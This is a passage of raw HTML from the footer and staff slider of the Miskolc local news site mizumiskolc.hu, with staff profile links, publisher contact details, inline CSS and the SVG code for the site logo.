href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_199_item_26" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_27" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_28" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_29" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div></div></div><div class="vc_column tdi_201  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201>.wpb_wrapper,.tdi_201>.wpb_wrapper>.tdc-elements{display:block}.tdi_201>.wpb_wrapper>.tdc-elements{width:100%}.tdi_201>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_201>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_201{width:50%!important}}@media (max-width:767px){.tdi_201{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_202 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_202" ><style>.tdi_202 .td-block-title>*:before,.tdi_202 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_202{margin-bottom:20px!important}</style><style>body .tdi_202 .td-block-title a,body .tdi_202 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_202 .td-block-title{text-align:center}body .tdi_202.td_block_template_4 .td-block-title>*:before,body .tdi_202.td_block_template_17 .td-block-title:after,body .tdi_202.td_block_template_13 .td-block-subtitle,body .tdi_202.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_202.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_202.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_202.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RÓLUNK</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_203 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_203" ><style>.tdi_203{margin-bottom:0px!important}@media (max-width:767px){.tdi_203{margin-bottom:20px!important}}</style><style>.tdi_203,.tdi_203 p{font-size:13px!important}.tdi_203{color:#767676}</style><div class="td-fix-index"><p><strong>Fordulj hozzánk bizalommal!</strong></p><p><strong>Várjuk a témákat és információkat</strong></p><p><strong>már Miskolcon is.</strong></p><p><strong>Köszönettel: Csrefkó Judit</strong></p><p> <a href="https://szekszardihirek.hu/#">www.oxyge</a><a href="https://szekszardihirek.hu/#">nmedia.hu</a></p></div></div></div></div><div class="vc_column tdi_205  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_205{vertical-align:baseline}.tdi_205>.wpb_wrapper,.tdi_205>.wpb_wrapper>.tdc-elements{display:block}.tdi_205>.wpb_wrapper>.tdc-elements{width:100%}.tdi_205>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_205>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-top:20px!important;width:100%!important;justify-content:center!important;text-align:center!important}}@media (max-width:767px){.tdi_205{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_206 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_206" ><style>.tdi_206 .td-block-title>*:before,.tdi_206 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_206{margin-bottom:20px!important}</style><style>body .tdi_206 .td-block-title a,body .tdi_206 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}@media (max-width:767px){body .tdi_206 .td-block-title{text-align:center}body .tdi_206.td_block_template_4 .td-block-title>*:before,body .tdi_206.td_block_template_17 .td-block-title:after,body .tdi_206.td_block_template_13 .td-block-subtitle,body .tdi_206.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_206.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_206.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_206.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>KAPCSOLAT - OXYGEN MEDIA</span></h4></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_207 element__impresszum tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:15px!important}</style><style>.tdi_207,.tdi_207 p{font-size:13px!important}.tdi_207{color:#767676}</style><div class="td-fix-index"><p><strong>Stúdió:</strong> Miskolc, Széchenyi utca 22.</p><p><strong>Felelős szerkesztő:</strong> Csrefkó Judit</p><p>E-mail: <a href="mailto:judit.balint@oxygenmedia.hu">judit.balint@oxygenmedia.hu</a></p><p><strong>Értékesítés:</strong> Monoczki Mária</p><p>E-mail: <a href="mailto:maria.monoczki@oxygenmedia.hu">maria.monoczki@oxygenmedia.hu</a></p></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_208 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_208"     ><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}</style><style>.tdi_209 .tdm-btn{min-width:100%}</style><div class="tds-button td-fix-index"><div class="tds-button4 tdm-btn-sm-wrap tdi_209 "><a href="https://mizumiskolc.hu/impresszum/"  title="IMPRESSZUM" class="tdm-btn tdm-button-a tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a><a href="https://mizumiskolc.hu/impresszum/" class="tdm-btn tdm-button-b tdm-btn-sm" ><span class="tdm-btn-text">IMPRESSZUM</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_210 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_210" ><style>.tdi_210{margin-left:15px!important}@media (max-width:767px){.tdi_210{justify-content:center!important;text-align:center!important}}</style><style>.tdi_211 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_211 .tdm-social-item{width:32px;height:32px;margin:-2.5px -5px -2.5px 0}.tdi_211 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_211 .tdm-social-item i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item i{color:#000000}.tdi_211 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_211.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_211 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:34.8px}.tdi_211 .tdm-social-item i.td-icon-linkedin,.tdi_211 .tdm-social-item i.td-icon-pinterest,.tdi_211 .tdm-social-item i.td-icon-blogger,.tdi_211 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_211 .tdm-social-item{width:34.8px;height:34.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_211"><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="YOUTUBE" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">YOUTUBE</span></a></div><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="FACEBOOK" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">FACEBOOK</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="INSTAGRAM" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">INSTAGRAM</span></a></div></div></div></div></div></div></div><div id="tdi_212" class="tdc-row stretch_row_1200 td-stretch-content"><div id="footer__bottom" class="vc_row tdi_213  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_213,.tdi_213 .tdc-columns{min-height:0}.tdi_213,.tdi_213 .tdc-columns{display:block}.tdi_213 .tdc-columns{width:100%}.tdi_213:before,.tdi_213:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_213{margin-left:-10px;margin-right:-10px}.tdi_213 .tdc-row-video-background-error,.tdi_213>.vc_column,.tdi_213>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_213{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_213 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_213{padding-bottom:90px!important}}</style><div class="tdi_212_rand_style td-element-style" ><style>.tdi_212_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_215  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215>.wpb_wrapper,.tdi_215>.wpb_wrapper>.tdc-elements{display:block}.tdi_215>.wpb_wrapper>.tdc-elements{width:100%}.tdi_215>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_215>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_217  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_217{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_217,.tdi_217 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:stretch}.tdi_217 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_217,.tdi_217 .tdc-inner-columns{flex-direction:column}}</style><div class="vc_column_inner tdi_219  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_219{vertical-align:baseline}.tdi_219 .vc_column-inner>.wpb_wrapper,.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_219 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_219{width:250px!important}@media (max-width:767px){.tdi_219{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_220 td-pb-border-top element__footer_logo td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_220" ><style>.tdi_220 .tdb-logo-a,.tdi_220 h1{flex-direction:column;align-items:center}.tdi_220 .tdb-logo-svg-wrap{max-width:100%;display:block}.tdi_220 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_220 .tdb-logo-img-wrap{display:none}.tdi_220 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_220 .tdb-logo-text-title{display:none}.tdi_220 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_220 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="abff742f-4b6c-4fe3-a690-db42598dd804" data-name="miskolci-hirek-logo-footer" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 209.84"><defs><style>.ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd{fill:#fff;}</style></defs><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M1.83,1.44H26.9L38.53,63,51.07,1.44H75.24l1.83,105.79H60.48l-2-70.4-12.28,70.4H31.48L18.42,36.31l-1.57,70.92H0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M92.47,1.44h23.38V107.23H92.47Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M137.21,100.77q-7.38-8-7.9-25.54l20-3c.09,6.71.9,11.51,2.42,14.43A7.33,7.33,0,0,0,158.57,91q5.88,0,5.88-7.7a19.41,19.41,0,0,0-2.81-10.58,44.25,44.25,0,0,0-8.82-9.54l-9.14-8A46.68,46.68,0,0,1,133.16,43a30.23,30.23,0,0,1-3.72-15.34q0-13.33,7.91-20.51T159.09,0q15,0,20.45,8.75T185.34,30l-20.11,2.48c-.17-5.49-.68-9.42-1.5-11.82s-2.64-3.6-5.42-3.6a5.2,5.2,0,0,0-4.64,2.55A10.34,10.34,0,0,0,152,25.33a16,16,0,0,0,2.41,9,44.6,44.6,0,0,0,7.78,8.37L171,50.42a55,55,0,0,1,12.15,14.1,34.65,34.65,0,0,1,4.31,17.64A26.82,26.82,0,0,1,184,95.68a25.22,25.22,0,0,1-9.73,9.6,29.07,29.07,0,0,1-14.5,3.52Q144.59,108.8,137.21,100.77Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M198.8,1.44h23.38V44.67L239.94,1.44H262.8l-19.6,47.8,20.51,58H239.94L224.66,60.47l-2.48,4.18v42.58H198.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M276.12,100q-7.31-8.82-7.31-26V34.61q0-17.23,7.31-25.93T300.55,0q17.25,0,24.62,8.75t7.38,25.86V73.93q0,17.23-7.38,26.05t-24.62,8.82Q283.43,108.8,276.12,100Zm31-11.09a21.65,21.65,0,0,0,1.57-9.08V28.86q0-5.87-1.57-9.14c-1.05-2.18-3.22-3.27-6.53-3.27-3.14,0-5.22,1.11-6.27,3.33a21.77,21.77,0,0,0-1.56,9.08v51a23.47,23.47,0,0,0,1.43,9.08q1.44,3.31,6.4,3.32C303.86,92.21,306,91.1,307.08,88.89Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M346.79,1.44h23.38v90h24.29v15.8H346.79Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M408.77,99.72q-7.26-9.07-7.25-26.18V35.4q0-17.5,7.18-26.46T433.26,0q16.59,0,23.51,8t6.92,22.6V39.7H440.84V29.13a26.63,26.63,0,0,0-1.31-9.41q-1.3-3.27-6.27-3.27c-3.32,0-5.49,1.16-6.54,3.46a24,24,0,0,0-1.56,9.61V79.28q0,6.27,1.63,9.61t6.47,3.32q4.83,0,6.2-3.32t1.38-9.61V68.18h22.85v9.14q0,14.9-6.92,23.18t-23.51,8.3Q416,108.8,408.77,99.72Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M476.62,1.44H500V107.23H476.62Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M27.1,138.34v32.5H23.7v-15H3.4v15H0v-32.5H3.4v14.5H23.7v-14.5Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M46.1,129.94h4.4l-7.5,5.8H39.8Zm-5.1,8.4h3.4v32.5H41Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M80.5,170.84,73,160.34a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3v-32.5H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.64,76,156.94,77.7,155.44Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M118.1,167.84v3h-23v-32.5h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M139.5,155.54l-6.6,6.7v8.5h-3.4v-32.5h3.4v19.6l19.1-19.6h3.9l-14.1,14.7,15,17.8h-4.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M204.1,167.84v3h-23v-32.5h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M217.5,169.94a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.94Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M296.4,138.34v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3v-32.5h2.8l14.1,24.1,14-24.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M330.7,162.14H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M369.3,154.64h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M405.9,162.14H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M445.5,167.84v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M455.6,138.34H459v32.5h-3.4Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M500,138.34v32.5h-2.8l-20.9-26.4v26.3h-3.4v-32.5h2.8l20.9,26.3v-26.3H500v.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M116.6,208.44a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.44Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M152.6,209.64l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M167.4,202.34v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M195.1,199.14h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M220.3,207.74v1.9H205.5v-20.9h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M245.1,188.74v20.9h-1.8l-13.4-16.9v16.9h-2.2v-20.9h1.8l13.4,16.9v-16.9Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M285.6,188.74v20.9h-2.1v-16.7l-8.2,14h-1l-8.2-14v16.6H264v-20.9h1.8l9.1,15.5,9-15.5h1.7Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M309.3,207.74v1.9H294.5v-20.9h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M316.6,188.74h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M343.4,188.74h2.2v20.9h-2.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z"/><path class="ed4e7b1f-04ff-477c-b3a1-1c4748fd63cd" 